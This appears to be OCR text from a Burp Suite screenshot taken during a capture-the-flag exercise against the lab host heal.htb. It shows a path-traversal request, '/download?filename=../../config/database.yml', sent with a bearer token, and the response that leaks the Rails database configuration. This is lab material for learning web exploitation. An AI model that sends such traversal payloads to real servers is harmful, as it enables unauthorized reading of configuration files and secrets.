 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
0 Referer: http://heal.htb/
1
2
Response
Pretty Raw Hex Render
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: a549033b-3c90-46a6-b3ac-03b861dbb08a
20 x-runtime: 0.002823
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3
48